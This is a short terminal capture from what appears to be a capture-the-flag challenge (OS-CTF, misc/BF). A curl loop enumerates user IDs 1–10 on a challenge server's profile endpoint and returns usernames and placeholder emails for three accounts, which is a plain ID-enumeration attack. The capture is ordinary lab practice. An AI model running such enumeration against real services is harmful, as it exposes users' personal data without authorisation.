 (nullfriendz㉿WAHYU-TUF)-[~/Documents/OS-CTF/misc/BF]
$ for i in {1..10}; do curl -X GET http://34.16.207.52:2546/profile?user_id=$i; done
<h1>Profile</h1>
<p>Username: Alice</p>
<p>Email: alice@example.com</p>
<h1>Profile</h1>
<p>Username: Bobo</p>
<p>Email: bobo@example.com </p>
<h1>Profile</h1>
<p>Username: Chris</p>
<p>Email: chris@example.com</p>
User not foundUser not foundUser not foundUser not foundUser not found^C